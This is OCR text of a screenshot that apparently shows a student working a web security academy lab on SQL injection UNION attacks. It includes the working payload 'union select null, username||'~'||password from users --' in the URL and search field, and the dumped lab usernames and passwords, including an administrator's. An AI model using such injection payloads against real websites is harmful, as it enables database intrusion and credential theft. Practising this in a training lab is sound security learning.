 Activities Terminal Ср 23:28 en
SQL injection UNION attack, retrieving multiple values in a single column - Mozilla Firefox
Сооб SQL Lab: SC Теор Теор Конс mo_pos КР1- ЧЕМ 1154 Deep 317.p АЛГОРИ Как у Shee a
00d4.web-security-academy.net/filter?category='union+select+null, username||'~'||password+from+users --
WEB SECURITY
ACADEMY
SQL injection UNION attack, retrieving multiple values in a
single column
LAB Not solved
Back to lab home Back to lab description
Home | Account login
WE LIKE TO
SHOP
'union select null, username||'~'||password from users --
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
wiener~z6dnu5dihw67374zgyzm
carlos~kc354kzjd19hwax6gt53
administrator~0uefk77xojjgpnmjalyg
aleksei@aleksei-MacBookAir: ~
File Edit View Search Terminal Help
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png
(base) aleksei@aleksei-MacBookAir:~$ import -window root image.png